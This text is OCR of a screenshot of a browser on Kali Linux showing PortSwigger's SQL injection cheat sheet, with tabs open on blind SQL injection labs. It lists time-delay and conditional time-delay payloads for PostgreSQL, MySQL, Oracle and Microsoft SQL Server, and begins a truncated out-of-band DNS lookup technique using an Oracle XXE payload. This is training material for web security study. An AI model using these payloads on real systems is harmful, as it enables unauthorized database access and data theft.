 1 2 3 4 11:56
What is SQL Injection? Tu × What is Blind SQL Injectio × Lab: Blind SQL injection w × Blind SQL injection with ti × +
HM
https://portswigger.net/web-security/sql-injection/cheat-sheet Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT SLEEP(10)
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0)
END
MySQL SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll
the Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE